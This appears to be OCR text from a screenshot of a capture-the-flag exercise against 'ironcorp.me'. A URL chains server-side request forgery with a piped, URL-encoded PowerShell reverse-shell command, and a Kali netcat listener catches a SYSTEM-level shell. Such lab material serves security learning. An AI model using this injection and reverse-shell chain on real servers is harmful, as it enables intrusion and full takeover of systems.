 admin.ironcorp.me:11025/?r=http%3A%2F%2Finternal.ironcorp.me%3A11025%2Fname.php%3Fname%3Dqwe|powershell+-nop+-c+"%24client+%3D+New-Object+System.
Bad request!
Your browser (or proxy) sent a request that this server could not understand.
If you think this is a server error, please contact the webmaster.
Error 400
ironcorp.me
Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7
Ultimate search bar
Search: 24client.Close%28%29%22 Submit Query
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.9.2.247] from (UNKNOWN) [10.10.98.85] 50307
whoami
nt authority\system
PS E:\xampp\htdocs\internal>